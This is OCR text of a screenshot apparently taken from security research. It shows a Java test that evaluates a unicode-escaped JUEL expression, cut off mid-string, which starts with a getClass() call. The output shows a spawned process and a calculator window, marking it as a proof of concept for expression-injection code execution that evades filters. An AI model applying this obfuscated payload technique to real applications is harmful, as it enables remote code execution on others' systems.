 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
1 import de.odysseus.el.ExpressionFactoryImpl;
2 import de.odysseus.el.util.SimpleContext;
3
4 import javax.el.ExpressionFactory;
5 import javax.el.ValueExpression;
6
7 public class Test {
8 public static void main(String[] args) {
9 ExpressionFactory expressionFactory = new ExpressionFactoryImpl();
10 SimpleContext simpleContext = new SimpleContext();
11 String exp = "\u0024\u007b\u0027\u0027\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0066\u006
12 ValueExpression valueExpression = expressionFactory.createValueExpression(simpleContext, exp, String.class);
13 System.out.println(valueExpression.getValue(simpleContext));
14 }
15 }
16
...
java.lang.ProcessImpl@254989ff
Process finished with exit code 0